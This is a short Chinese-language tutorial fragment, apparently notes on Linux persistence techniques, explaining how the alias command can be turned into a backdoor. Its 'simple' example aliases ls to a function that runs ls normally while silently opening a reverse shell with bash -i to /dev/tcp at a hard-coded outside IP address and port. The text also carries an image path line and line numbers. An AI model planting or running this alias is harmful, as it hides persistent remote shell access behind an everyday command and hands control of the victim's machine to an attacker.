 24 #权限维持-Linux-命令自定义-Alias后门
25 alias命令的功能：为命令设置别名
26 定义：alias ls = 'ls -al'
27 删除：unalias ls
28 每次输入ls命令的时候都能实现ls -al
29
30 1、简单：
31 alias ls='alerts(){ ls $* --color=auto;bash -i >&
/dev/tcp/47.94.236.117/3333 0>&1; };alerts'
32